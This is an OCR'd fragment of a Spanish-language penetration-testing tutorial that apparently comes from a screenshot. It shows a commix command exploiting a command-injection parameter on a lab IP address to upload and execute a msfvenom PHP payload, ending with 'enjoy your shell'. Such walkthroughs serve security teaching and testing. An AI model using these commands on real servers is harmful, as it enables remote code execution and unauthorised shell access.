
[*] Starting the payload handler...
Paso 3: Usa commix para crear "msfvenom.php" en el directorio
"/var/www/" del objetivo y ejecútalo:
root@kali:~/commix# python commix.py --
url="http://192.168.178.4/cmd/normal.php?
addr=INJECT_HERE" --file-
write="/root/Desktop/msfvenom.php" --file-
dest="/var/www/msfvenom.php" --os-cmd="php -f
/var/www/msfvenom.php"
Paso 4: Disfruta de tu shell!